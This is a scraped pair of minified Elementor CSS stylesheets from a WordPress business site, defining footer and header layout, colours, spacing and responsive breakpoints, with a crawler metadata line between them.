.elementor-element.elementor-element-20abc2b2{--width:100px;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.elementor-element{--order:99999 /* order end hack */;}.elementor-1217 .elementor-element.elementor-element-7aaec7c{--toggle-button-size:16px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c .raven-adnav-menu-toggle-button{padding:0px 0px 0px 0px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://aecagroup.com/wp-content/uploads/elementor/css/post-37.css?ver=1765742756
body_size: 6853
content:
.elementor-37 .elementor-element.elementor-element-cdf44d8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 10px 5px rgba(228, 116.99999999999989, 57.99999999999996, 0.84);--padding-top:70px;--padding-bottom:70px;--padding-left:20px;--padding-right:20px;}.elementor-37 .elementor-element.elementor-element-cdf44d8:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-cdf44d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;background-image:url("https://aecagroup.com/wp-content/uploads/2024/09/peu-aeca.webp");background-position:top center;}.elementor-37 .elementor-element.elementor-element-46eeb51b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-37 .elementor-element.elementor-element-13aeb3c5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:80px;}.elementor-37 .elementor-element.elementor-element-1afca679 .raven-site-logo img, .elementor-37 .elementor-element.elementor-element-1afca679 .raven-site-logo svg{width:250px;}.elementor-37 .elementor-element.elementor-element-1afca679 .raven-site-logo{text-align:left;}.elementor-37 .elementor-element.elementor-element-5917afaa{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-37 .elementor-element.elementor-element-50677158{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-item > a{font-size:15px;}.elementor-37 .elementor-element.elementor-element-50677158 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-37 .elementor-element.elementor-element-20d29d91{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-37 .elementor-element.elementor-element-247346dc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;box-shadow:0px -10px 10px -5px #E4753A inset;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-37 .elementor-element.elementor-element-247346dc:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-247346dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-33eca683{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D9D9D9;--border-color:#D9D9D9;--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-37 .elementor-element.elementor-element-52bc7bf0{text-align:center;}.elementor-37 .elementor-element.elementor-element-52bc7bf0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;color:#4D4D4D;}@media(min-width:768px){.elementor-37 .elementor-element.elementor-element-13aeb3c5{--width:33.3%;}.elementor-37 .elementor-element.elementor-element-5917afaa{--width:33.3%;}.elementor-37 .elementor-element.elementor-element-20d29d91{--width:33.3%;}}@media(max-width:1024px){.elementor-37 .elementor-element.elementor-element-cdf44d8{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-37 .elementor-element.elementor-element-13aeb3c5{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:30px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */